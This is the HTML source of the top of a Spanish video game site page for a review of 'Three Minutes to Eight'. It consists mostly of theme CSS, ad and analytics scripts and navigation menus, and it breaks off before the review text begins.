          .highlight_category_593 .ie8 .section .c100,
          .highlight_category_593 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_593 .postcontent p a,
          .tiny-details a.category-593:hover,
          .highlight_category_593 .commentwrapper p a,
          .highlight_category_593 .singlecomment a:hover,
          .highlight_category_593 #respond a:hover,
          .highlight_category_593 .postcontent p a:hover,
          .highlight_category_593 #share-box span,
          .highlight_category_593 .breakdown .c100:hover > span,
          .highlight_category_593 .reviewtop .c100:hover > span,
          .highlight_category_593 .score,
          .highlight_category_593 .tw-button,
          .highlight_category_593 a.tw-button,
          .highlight_category_593 a.button,
          .highlight_category_593 a:hover,
          .highlight_category_593 a.more-link,
          .highlight_category_593 #submit,
          .highlight_category_593 .tw-postshortcode a.more-link,
          .highlight_category_593 input[type=submit],
          .highlight_category_593 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_593 .pie,
          .highlight_category_593 .c100 .bar,
          .highlight_category_593 .c100 .fill,
          .highlight_category_593 a.more-link,
          .highlight_category_593 #submit,
          .highlight_category_593 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_593 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_593 a:hover { border-color:#a200e2; }.badge a.category-593:after,
          .single .highlight_category_593 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-593:before,
          .single .highlight_category_593 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-1495,
          .highlight_category_1495 a.more-link:hover,
          .highlight_category_1495 .tagcloud.badge a,
          .highlight_category_1495 .widget .tagcloud a,
          .highlight_category_1495 .sharing a.post-share .sharecircle,
          .highlight_category_1495 input[type=submit]:hover,
          .highlight_category_1495 #submit:hover,
          .highlight_category_1495 .breakdown .line,
          .highlight_category_1495 .ie8 .c100,
          .highlight_category_1495 .ie8 .section .c100,
          .highlight_category_1495 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_1495 .postcontent p a,
          .tiny-details a.category-1495:hover,
          .highlight_category_1495 .commentwrapper p a,
          .highlight_category_1495 .singlecomment a:hover,
          .highlight_category_1495 #respond a:hover,
          .highlight_category_1495 .postcontent p a:hover,
          .highlight_category_1495 #share-box span,
          .highlight_category_1495 .breakdown .c100:hover > span,
          .highlight_category_1495 .reviewtop .c100:hover > span,
          .highlight_category_1495 .score,
          .highlight_category_1495 .tw-button,
          .highlight_category_1495 a.tw-button,
          .highlight_category_1495 a.button,
          .highlight_category_1495 a:hover,
          .highlight_category_1495 a.more-link,
          .highlight_category_1495 #submit,
          .highlight_category_1495 .tw-postshortcode a.more-link,
          .highlight_category_1495 input[type=submit],
          .highlight_category_1495 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_1495 .pie,
          .highlight_category_1495 .c100 .bar,
          .highlight_category_1495 .c100 .fill,
          .highlight_category_1495 a.more-link,
          .highlight_category_1495 #submit,
          .highlight_category_1495 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1495 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1495 a:hover { border-color:#a200e2; }.badge a.category-1495:after,
          .single .highlight_category_1495 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-1495:before,
          .single .highlight_category_1495 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-4269,
          .highlight_category_4269 a.more-link:hover,
          .highlight_category_4269 .tagcloud.badge a,
          .highlight_category_4269 .widget .tagcloud a,
          .highlight_category_4269 .sharing a.post-share .sharecircle,
          .highlight_category_4269 input[type=submit]:hover,
          .highlight_category_4269 #submit:hover,
          .highlight_category_4269 .breakdown .line,
          .highlight_category_4269 .ie8 .c100,
          .highlight_category_4269 .ie8 .section .c100,
          .highlight_category_4269 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_4269 .postcontent p a,
          .tiny-details a.category-4269:hover,
          .highlight_category_4269 .commentwrapper p a,
          .highlight_category_4269 .singlecomment a:hover,
          .highlight_category_4269 #respond a:hover,
          .highlight_category_4269 .postcontent p a:hover,
          .highlight_category_4269 #share-box span,
          .highlight_category_4269 .breakdown .c100:hover > span,
          .highlight_category_4269 .reviewtop .c100:hover > span,
          .highlight_category_4269 .score,
          .highlight_category_4269 .tw-button,
          .highlight_category_4269 a.tw-button,
          .highlight_category_4269 a.button,
          .highlight_category_4269 a:hover,
          .highlight_category_4269 a.more-link,
          .highlight_category_4269 #submit,
          .highlight_category_4269 .tw-postshortcode a.more-link,
          .highlight_category_4269 input[type=submit],
          .highlight_category_4269 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_4269 .pie,
          .highlight_category_4269 .c100 .bar,
          .highlight_category_4269 .c100 .fill,
          .highlight_category_4269 a.more-link,
          .highlight_category_4269 #submit,
          .highlight_category_4269 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_4269 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_4269 a:hover { border-color:#a200e2; }.badge a.category-4269:after,
          .single .highlight_category_4269 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-4269:before,
          .single .highlight_category_4269 .tagcloud.badge a:before { border-right-color:#a200e2; }.badge a.category-5737,
          .highlight_category_5737 a.more-link:hover,
          .highlight_category_5737 .tagcloud.badge a,
          .highlight_category_5737 .widget .tagcloud a,
          .highlight_category_5737 .sharing a.post-share .sharecircle,
          .highlight_category_5737 input[type=submit]:hover,
          .highlight_category_5737 #submit:hover,
          .highlight_category_5737 .breakdown .line,
          .highlight_category_5737 .ie8 .c100,
          .highlight_category_5737 .ie8 .section .c100,
          .highlight_category_5737 .ie8 .section .inner-content .c100 { background:#a200e2; }.highlight_category_5737 .postcontent p a,
          .tiny-details a.category-5737:hover,
          .highlight_category_5737 .commentwrapper p a,
          .highlight_category_5737 .singlecomment a:hover,
          .highlight_category_5737 #respond a:hover,
          .highlight_category_5737 .postcontent p a:hover,
          .highlight_category_5737 #share-box span,
          .highlight_category_5737 .breakdown .c100:hover > span,
          .highlight_category_5737 .reviewtop .c100:hover > span,
          .highlight_category_5737 .score,
          .highlight_category_5737 .tw-button,
          .highlight_category_5737 a.tw-button,
          .highlight_category_5737 a.button,
          .highlight_category_5737 a:hover,
          .highlight_category_5737 a.more-link,
          .highlight_category_5737 #submit,
          .highlight_category_5737 .tw-postshortcode a.more-link,
          .highlight_category_5737 input[type=submit],
          .highlight_category_5737 .authorinfo.not-full a:hover { color:#a200e2; }.highlight_category_5737 .pie,
          .highlight_category_5737 .c100 .bar,
          .highlight_category_5737 .c100 .fill,
          .highlight_category_5737 a.more-link,
          .highlight_category_5737 #submit,
          .highlight_category_5737 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_5737 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_5737 a:hover { border-color:#a200e2; }.badge a.category-5737:after,
          .single .highlight_category_5737 .tagcloud.badge a:after { border-left-color:#a200e2; }.badge a.category-5737:before,
          .single .highlight_category_5737 .tagcloud.badge a:before { border-right-color:#a200e2; }      </style>
      <!--Customizer CSS-->

      <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="optimization-detective 1.0.0-beta3">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.hyperhype.es/wp-content/uploads/2018/05/cropped-Simple-sin-fondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hyperhype.es/wp-content/uploads/2018/05/cropped-Simple-sin-fondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hyperhype.es/wp-content/uploads/2018/05/cropped-Simple-sin-fondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hyperhype.es/wp-content/uploads/2018/05/cropped-Simple-sin-fondo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			//LATEST VIDEO -------

p { text-align: center; } 

//VIDEO PAGE

.rightcontent {
	display: none !important;
}

.title {
text-transform: uppercase;}

.slidetitle {
text-transform: uppercase;}

.fn {
text-transform: uppercase;}

.mobiledate {
text-transform: uppercase;}

.tiny-details {
text-transform: uppercase;}

.menu-item{
text-transform: uppercase;}

.widget-title{
text-transform: uppercase;}


// AUDIO PLAYER ---------

/* Player background */
.mejs-container.mejs-container,
.mejs-container .mejs-controls,
.mejs-container .mejs-embed,
.mejs-container .mejs-embed body {
  background-color: #FF85E2;
	  border-radius: 10px;
	top:5px;
}

/* Player controls 
.mejs-container .mejs-button > button {
  background-image: url("images/mejs-controls-dark.svg");
}

.mejs-container .mejs-time {
  color: #888888;
}*/

/* Progress and audio bars */

/* Progress and audio bar background */
.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
  background-color: #E54FBE;
}

/* Track progress bar background (amount of track fully loaded)
  We prefer to style these with the main accent color of our theme */
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background-color: #CACACA;
		top: -30px;
	left: -1px;
	height:4px;
}

/* Current track progress and active audio volume level bar */
.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #CACACA;
	top: -1px;
	left: -4px;
	height:4px;
}

/* Reduce height of the progress and audio bars 
.mejs-container .mejs-time-buffering,
.mejs-container .mejs-time-current,
.mejs-container .mejs-time-float,
.mejs-container .mejs-time-float-corner,
.mejs-container .mejs-time-float-current,
.mejs-container .mejs-time-hovered,
.mejs-container .mejs-time-loaded,
.mejs-container .mejs-time-marker,
.mejs-container .mejs-time-total,
.mejs-container .mejs-horizontal-volume-total,
.mejs-container .mejs-time-handle-content {
  height: 3px;
}

.mejs-container .mejs-time-handle-content {
  top: -6px;
}

.mejs-container .mejs-time-total {
  margin-top: 8px;
}

.mejs-container .mejs-horizontal-volume-total {
  top: 19px;
}*/


.entry-title  {
//  text-align: center;
    margin-top: 0px;
}

.category-video .rightcontent {
  display: none;
  //text-align: center;
  margin-bottom: 200px;
}

.category-video .clear {
  //text-align: center;
  margin-top: 30px;
}

.wpulike-robeen  {
  float: right;
  text-align: center;
  margin-top: 10px;
}

.page-template.page-template-template-full.page-template-template-full-php.page.page-id-63880 .pagetitle {
  display: none;
}

// PERFILES

/* Link colors */

.um a.um-link,
.um .um-tip:hover,
.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,
.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,
.um .um-member-name a:hover,
.um .um-member-more a:hover,
.um .um-member-less a:hover,
.um .um-members-pagi a:hover,
.um .um-cover-add:hover,
.um .um-profile-subnav a.active,
.um .um-item-meta a,
.um-account-name a:hover,
.um-account-nav a.current,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon,
.um-dropdown li a:hover,
i.um-active-color,
span.um-active-color
{
    color: #C525E1 !important;
}

.um a.um-link:hover,
.um a.um-link-hvr:hover {
    color: #C525E1 !important;
}

/* Button colors */

.um-profile-nav-item .um-profile-nav-comments 
{
    background: #000000 !important;
}


.um .um-field-group-head,
.picker__box,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.um .um-members-pagi span.current,
.um .um-members-pagi span.current:hover,
.um .um-profile-nav-item.active a,
.um .um-profile-nav-item.active a:hover,
.upload,
.um-modal-header,
.um-modal-btn,
.um-modal-btn.disabled,
.um-modal-btn.disabled:hover,
div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover,
.um .um-button,
.um a.um-button,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button,
.um input[type=submit].um-button:focus,
.um input[type=submit]:disabled:hover
{
    background: #CB70DF !important;
}

.um .um-field-group-head:hover,
.picker__footer,
.picker__header,
.picker__day--infocus:hover,
.picker__day--outfocus:hover,
.picker__day--highlighted:hover,
.picker--focused .picker__day--highlighted,
.picker__list-item:hover,
.picker__list-item--highlighted:hover,
.picker--focused .picker__list-item--highlighted,
.picker__list-item--selected,
.picker__list-item--selected:hover,
.picker--focused .picker__list-item--selected,
.um .um-button:hover,
.um a.um-button:hover,
.um input[type=submit].um-button:hover{
    background: #C525E1 !important;
}

/* Button alt colors */
.um .um-button.um-alt, 
.um input[type=submit].um-button.um-alt {
    background: #C525E1 !important;
}

.um .um-button.um-alt:hover,
.um input[type=submit].um-button.um-alt:hover {
    background: #C525E1 !important;	
}

.um-profile-nav-item .title{
	color: #FFFFFF !important;
}

/* TOP BAR */

.um-profile-nav{ 
	  display: block;
	  background-color:
			#EAD3EE!important;
		border-radius: 5px;
	  margin: -2px;
}

/* FOR PC ONLY */

@media screen and (min-width: 800px) {
	
	.um-ajax-items{
		margin-left: -200px;
		margin-right: -200px;
		display: grid;
		align-items: center;
		grid-template-columns: auto auto 			auto;
		grid-column-gap: 30px;
		grid-row-gap: 30px;
		justify-content: center;
		align-items: center;
	}
	
	.um-item{
		justify-content: center;
		align-items: center;
		margin-left: auto;
		max-height: 14.5em;
	}

	.um-item-img{
		margin-top: 5px;
		outline: solid 9px #FFF;
		outline-offset: -9px;
		height: 120px;
	}

	.um-item-img a{
			height: 100px;
			margin-top: -10px;
			overflow: hidden;
	}
}

.um-item-img a img{
	  display: block;
		object-fit: cover;
		width: 100%;
		height: auto;
}

.um-icon-ios-paper{
	display: none;
}

.um-item-meta a:link {
	color: #C525E1;
}

.um-item-meta a:visited {
	color: #C525E1;
}

.um-item-meta a:hover {
	color: #000000;
}

.um-item-link {
	  font-family: Lato, sans-serif;
		font-weight: bold;
	text-transform: uppercase;
  	overflow: hidden;
  	text-overflow: ellipsis;
		min-height: 2.7em;
		line-height : 20px;
  	display: -webkit-box;
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}

.um-load-items a {
		  font-family: Lato Black, sans-serif;
		text-transform: uppercase !important;
		font-weight: bold;
		margin-top: 30px;
		text-align: center;
		content: 'Ver más';
}


/* CLASIFICADOR DE ARTÍCULOS 

.um-profile-nav-posts::after{
	content: 'Actualidad';
	display: block;
	margin-left: 10px;
	font-size: 14px;
	font-family: Lato Black, sans-serif;	color: #FFFFFF;
}

.um-profile-nav-posts::after:active{
	category:#CCCCCC; 
}

.um-profile-nav-comments{
	display: none;
}

/* Style the buttons 

.category_buttons{
	text-align: center;
	align-content: auto;
	margin-left: auto;
}

.btn {
  position: relative;
	//margin-top: -10px !important;
  background-color: #CB70DF;
	
	font-family: Lato Black, sans-serif;
	font-size: 13px !important;
	text-transform: uppercase;
  border: none;
  color: white;
  padding: 10px 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}*/

/* RADIO BUTTONS STYLE*/

/* The container */
.filter-input {
  display: none;
  position: relative;
  padding-left: 35px;
	padding-top: 30px;
	left: 35px;
	height: 0px;
  font-size: 15px;
	
	cursor: pointer;

  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
	
		font-family: Lato, sans-serif;
	text-transform: uppercase;
	
}

@media screen and (min-width: 800px) {
	.filter-input {
		display: inline;
		//align-items: right;
		position: relative;
		//position: fixed;
		padding-left: 35px;
		padding-top: 0px;
		left: 35px;
		height: 0px;
		font-size: 15px;

		cursor: pointer;

		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;

			font-family: Lato, sans-serif;
		text-transform: uppercase;

	}
}

.filter-input:hover {
	font-family: Lato, sans-serif;
	font-weight: bold;
	color: #C525E1;
}

/* Hide the browser's default radio button */
.filter-input input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
	display: none;
}

/* Create a custom radio button 
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #eee;
  border-radius: 50%;

	height: 17px;
	width: 17px;
}

/ On mouse-over, add a grey background color /
.filter-input:hover input ~ .checkmark {
  background-color: #ccc;
}

/ When the radio button is checked, add a blue background /
.filter-input input:checked ~ .checkmark {
  background-color: #C525E1;
}

/ Create the indicator (the dot/circle - hidden when not checked) /
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/ Show the indicator (dot/circle) when checked /
.filter-input input:checked ~ .checkmark:after {
  display: block;
}

/ Style the indicator (dot/circle) /
.filter-input .checkmark:after {
 	top: 3px;
	left: 3px;
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background: white;
}

/* RADIO INTERACTIONS */

.filter-input input:checked ~ .um-item {
		display: none;
}

/* SEARCH IMAGES */

.search-item .featuredimage {
	overflow: hidden;
}

.search-item .featuredimage img {
        width: 100%;
        height: 200px;
				max-height: 400px;
				min-height: 400px;
        margin: -150px 0px -150px -0px;
}

/* REMOVE ADS IN DISQUS */

[sandbox *= " "]{
	display: none !important;
}
		</style>
		<style id="tw_options-dynamic-css" title="dynamic-css" class="redux-options-output">#logo, .top-ad, .regular-nav #menu, .regular-nav .searchnav{padding-top:20px;padding-bottom:20px;}.section .slidecaption .slidetitle,
                              .section .slidecaption h1,
                              .single-post .pagetitle .title,
                              #share-box h4{font-family:Lato;text-transform:Usar mayúscula ;font-weight:900;font-style:normal;font-size:60px;}.grid .thumbovertext .title,
                       .carousel .carouselpost .thumbovertext .title,
                       .full-image-section .fullsection .title,
                       .single .no-full-image h1.title{font-family:Lato;text-transform:Usar mayúscula ;font-weight:900;font-style:normal;font-size:44px;}.regulargrid .title,
                        .carousel.half-carousel .carouselpost .thumbovertext .title,
                        .halfgrid .thumbovertext .title,
                       .related .thumbovertext .title{font-family:Lato;text-transform:Usar mayúscula ;font-weight:900;font-style:normal;font-size:28px;}.pagetitle .title,
                       #logo a,
                        .woocommerce-page .page-title,
                        .woocommerce div.product .product_title,
                       .full-post .full-image-section .fullsection .title{font-family:Lato;text-transform:Usar mayúscula ;font-weight:900;font-style:normal;font-size:32px;}.pagertitle, .full-taxonomy .fullsection .subtitle, .pagetitle .subheadline{font-family:Lato;text-transform:Usar mayúscula ;font-weight:300;font-style:normal;}.section-title span,
		        .woocommerce .entry-content h2,
		        .woocommerce-cart h2,
		        .woocommerce .related.products h2,
		        .woocommerce-checkout h2,
		        .widget h3.widget-title,
		        .widget h2.widget-title,
		        .widget h4.widget-title{font-family:Lato;text-transform:Usar mayúscula ;letter-spacing:1px;font-weight:700;font-style:normal;}.sf-menu li > a{font-family:Lato;text-transform:Usar mayúscula ;letter-spacing:1px;font-weight:normal;font-style:normal;font-size:12px;}.tiny-details, .badge, .badge a, .thumboverdate,
		        .badgesliver, .sharing a .sharetitle, a.button.outline,
                .woocommerce a.button, 
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
                .woocommerce div.product form.cart .button,
		        .woocommerce button, .woocommerce button.button,
		        .woocommerce .added_to_cart.wc-forward,
		        .woocommerce #respond input#submit, .woocommerce input.button,
		        a.more-link, .tagcloud.badge h5,
		        a.post-edit-link, .tabswrap ul.tabs li a,
		        ul.sf-menu li.megamenu .menu-item-type-custom > a,
		        ul.sf-menu li.megamenu .menu-item-type-custom .menu-item-type-custom > a,
		        .breaking, .breaking-title, .divider span, cite,
		        #breadcrumbs li, .woocommerce .woocommerce-breadcrumb{font-family:Lato;text-transform:Usar mayúscula ;letter-spacing:2px;font-weight:400;font-style:normal;font-size:10px;}h1, .postcontent.no-review > p:first-child:first-letter{font-family:Lato;text-transform:Usar mayúscula ;font-weight:300;font-style:normal;font-size:58px;}h2, blockquote, blockquote p{font-family:Lato;text-transform:Usar mayúscula ;font-weight:300;font-style:normal;font-size:28px;}h3, .woocommerce ul.products li.product h3, .woocommerce h3 label{font-family:Lato;text-transform:Usar mayúscula ;font-weight:400;font-style:normal;font-size:22px;}h4, h5, h6{font-family:Lato;text-transform:Usar mayúscula ;font-weight:700;font-style:normal;}p, ul, ol, body, h4.review-title{font-family:Lato;text-transform:Usar mayúscula ;font-weight:400;font-style:normal;font-size:16px;}</style>	
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6633527130550155",
    enable_page_level_ads: true
  });
</script>
	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-108193 single-format-standard edition desktop-device regular-nav chrome osx edition2 sticky-nav-enabled">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110868720-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110868720-1');
</script>
	
	<div class="mm-page">

		<div id="preloaded-images">
						<img src="https://www.hyperhype.es/wp-content/themes/edition2/images/loading-spin.svg" width="1" height="1" alt="Image" />
		</div>
		<!-- .preloaded-images -->

		
<div class="top-bar">

		<div class="container">

			<div class="topbar-left">

			
				
					<!-- Breaking News -->
					<div class="breaking range-daily tw-vertical">

						<!-- Breaking News Title -->
						<div class="breaking-title">
							LO&nbsp;MÁS&nbsp;LEÍDO						</div>
						<!-- End Breaking News Title -->

						<div class="breaking-ticker">
							<ul class="news-ticker tw-vertical" data-delay="4" data-animation="vertical">

							
										<li><a href="https://www.hyperhype.es/mejores-tetas-videojuegos/" title="Las mejores tetas de los videojuegos">Las mejores tetas de los videojuegos</a></li>

									
										<li><a href="https://www.hyperhype.es/que-puede-ofrecer-remake-tomb-raider-2026/" title="¿Qué puede ofrecer un remake de Tomb Raider en 2026?">¿Qué puede ofrecer un remake de Tomb Raider en...</a></li>

									
										<li><a href="https://www.hyperhype.es/el-juego-de-estar-vivo/" title="El juego de estar vivo">El juego de estar vivo</a></li>

									
										<li><a href="https://www.hyperhype.es/lunacid-y-el-nuevo-arte-de-perderse/" title="Lunacid y el nuevo arte de perderse">Lunacid y el nuevo arte de perderse</a></li>

									
										<li><a href="https://www.hyperhype.es/por-que-tantos-modelos-playstation-portable/" title="¿Por qué tantos modelos, PlayStation Portable?">¿Por qué tantos modelos, PlayStation Portable?...</a></li>

									
							</ul>
						</div>
					</div>

					<script>
						jQuery(document).ready(function() {
							(function($){
								var newsticker = $('.news-ticker'),
									$delay 		= parseInt(newsticker.attr('data-delay') + '000'),
									$animation 	= newsticker.attr('data-animation');

								if ($animation == 'scroll') {
									$ticker = newsticker.bxSlider({
										useCSS: false,
										pager: false,
										ticker: true,
										tickerHover: true,
										autoHover: true,
										speed: $delay * 4
									});
								} else {
									$ticker = newsticker.bxSlider({
										useCSS: false,
										autoHover: true,
										mode: $animation,
										auto: true,
										pager: false,
										pause: $delay
									});
								}
							})(jQuery);
						});
					</script>

				
			</div>

			<div class="topbar-right">
				<a href="https://www.facebook.com/HyperHypeWeb/" class="" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/hyperhypeweb" class="" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/HyperHype" class="" target="_blank"><i class="fa fa-youtube-play"></i></a>			</div>
		</div>
	</div>
<!-- Navigation -->
	<div class="top-nav regular-nav">
		<div class="container top-nav-inner">
				<!-- Logo -->
		  		<div id="logo">
					<h2>						<a href="https://www.hyperhype.es">
															<span class="logosizer" class="retina" style="max-width: 238px">
				  					<img src="https://www.hyperhype.es/wp-content/uploads/2017/12/HyperHype-def-letras-3-sin-subtitulo-e1516965400811.jpg" alt="HyperHype | Web de videojuegos 100% independiente"/>
								</span>
													</a> 
					</h2> 
				</div>
				<!-- END Logo -->

				<div class="mobile-link">
					<a href="#mobilemenu"><i class="fa fa-bars"></i></a>
				</div>
	  
				<!-- Menu -->
				<div id="menu">
					<ul id="menu-menu-1" class="sf-menu"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501 customsection"><a href="https://www.hyperhype.es/actualidad/">Actualidad</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496 customsection"><a href="https://www.hyperhype.es/analisis/">Críticas</a></li>
<li id="menu-item-40001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40001 customsection"><a href="https://www.hyperhype.es/tesis/">Tesis</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502 customsection"><a href="https://www.hyperhype.es/opinion/">Opinión</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-519 customsection"><a href="https://www.hyperhype.es/mas-articulos/">Más artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067 customsection"><a href="https://www.hyperhype.es/avances/">Avances</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522 customsection"><a href="https://www.hyperhype.es/mas-articulos/cronicas/">Crónicas</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 customsection"><a href="https://www.hyperhype.es/mas-articulos/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520 customsection"><a href="https://www.hyperhype.es/mas-articulos/especiales/">Especiales</a></li>
	<li id="menu-item-12897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12897 customsection"><a href="https://www.hyperhype.es/mas-articulos/tributos/">Tributos</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521 customsection"><a href="https://www.hyperhype.es/mas-articulos/tribunas/">Tribunas</a></li>
</ul>
</li>
</ul>					<div class="clear"></div>
				</div>
				<!-- END Menu -->

				<!--Searchbox-->
				<div class="searchnav">
					
<!--Searchbox-->
<div class="search-form search">
	<form role="search" method="get" name="SearchForm" class="search-form" action="https://www.hyperhype.es/">
		<label>
			<input type="search" class="search-field" placeholder="Buscar..." value="" name="s" title="Buscar..." />
		</label>
	</form>
	<i class="fa fa-search searchbutton"></i>
</div>
<!--Searchbox-->				</div>
					
			<div class="clear"></div>
		</div>  
	</div><!-- End Top Nav -->


	<!-- Mobile Navigation -->
	<nav id="mobilemenu">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.hyperhype.es/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://www.hyperhype.es/analisis/">Críticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40001"><a href="https://www.hyperhype.es/tesis/">Tesis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.hyperhype.es/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-519"><a href="https://www.hyperhype.es/mas-articulos/">Más artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://www.hyperhype.es/avances/">Avances</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://www.hyperhype.es/mas-articulos/cronicas/">Crónicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://www.hyperhype.es/mas-articulos/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.hyperhype.es/mas-articulos/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12897"><a href="https://www.hyperhype.es/mas-articulos/tributos/">Tributos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.hyperhype.es/mas-articulos/tribunas/">Tribunas</a></li>
</ul>
</li>
</ul>			</nav> 
  	<!-- END Mobile Navigation -->
		<div id="sitecontainer">
	
	<!-- Post Wrapper -->
		<div class="no-sidebar has-thumbnail has-full-image no-review no-sharing author-box-enabled related-enabled dropcap-enabled highlight_category_2 post-108193 post type-post status-publish format-standard has-post-thumbnail hentry category-criticas tag-aventura-grafica tag-point-and-click tag-pixel-art tag-outer-wilds tag-three-minutes-to-eight">
			
 	<!-- Post Title -->
    <div class="pagetitleloading background-imaged loading-dark">
    	<div class="pagetitle item imagewrapper full-image">

		<!-- Featured Post Image -->
		<div class="imagecover">
			<img src="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01-1500x844.jpg" alt="" class="top-bg-image"/>
		</div>
        
		<!-- Post Image Overlay -->
		<div class="overlay"></div>

        
        <!-- Post Title -->
        <div class="posttitle slidecaptionwrap">
			<div class="slidecaptioncenter container">
				<div class="slidecaption">
					<div class="col-md-8">

						<!-- Categories -->
						<div class="badge"><a href="https://www.hyperhype.es/category/criticas/" class="category-2" title="Más Críticas Publicaciones">Críticas</a><div class="clear"></div></div>

						<!-- Post Title -->
						<h1 class="title entry-title" >
							Three Minutes to Eight						</h1>

						<!-- Author Section -->
						<div class="byline">
							<!-- Author Image -->
							<img src="https://www.hyperhype.es/wp-content/uploads/ultimatemember/48/profile_photo-40x40.jpg?1769213078" class="gravatar avatar avatar-38 um-avatar um-avatar-uploaded" width="38" height="38" alt="Manuel Casal" data-default="https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /> 

							<!-- Author Link -->  
							<span class="author vcard tiny-details">
								Por 
								<span class="fn" >
									<a href="https://www.hyperhype.es/author/manuel-casal/" title="Entradas de Manuel Casal" rel="author">Manuel Casal</a>								</span>
								<span class="mobiledate">
									<span class="tw-bullet">&nbsp;&bull;&nbsp;</span>
									2 años antes								</span>
							</span>
